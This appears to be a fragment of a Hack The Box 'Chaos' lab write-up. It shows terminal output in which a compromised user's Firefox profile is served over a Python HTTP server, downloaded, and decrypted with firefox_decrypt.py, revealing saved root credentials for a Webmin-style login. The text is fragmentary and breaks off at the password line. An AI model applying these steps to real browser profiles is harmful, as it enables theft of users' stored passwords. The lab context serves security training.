 192.168.1.12 10.10.14.15 10.10.10.120 - Chaos
10.10.14.15 - - [15/Dec/2023 03:16:04] "GET /storage/default/https%2B%2B%2Bwww.google.com/idb/548905059db.sqlite HTTP/1.1" 200 -
10.10.14.15 - - [15/Dec/2023 03:16:05] "GET /storage/permanent/chrome/idb/2918063365piupsah.files/ HTTP/1.1" 200 -
10.10.14.15 - - [15/Dec/2023 03:16:05] "GET /storage/permanent/chrome/idb/2918063365piupsah.sqlite HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
ayush@chaos:~/.mozilla/firefox/bzo7sjt1.default$ python3 -m http.server
❯ ls
10.10.10.120:8000 tests CHANGELOG.md CONTRIBUTORS.md firefox_decrypt.py LICENSE pyproject.toml README.md
❯ mv 10.10.10.120:8000 bzo7sjt1.default
❯ python firefox_decrypt.py ./bzo7sjt1.default
2023-12-15 00:21:57,081 - WARNING - profile.ini not found in ./bzo7sjt1.default
2023-12-15 00:21:57,081 - WARNING - Continuing and assuming './bzo7sjt1.default' is a profile location
Primary Password for profile ./bzo7sjt1.default:
Website: https://chaos.htb:10000
Username: 'root'
Password: '
/home/a/Doc/H/Ch/c/firefox_decrypt on main ?1 # took 24s ✔
VPN - root's tasks Reconnaissance - Enumeration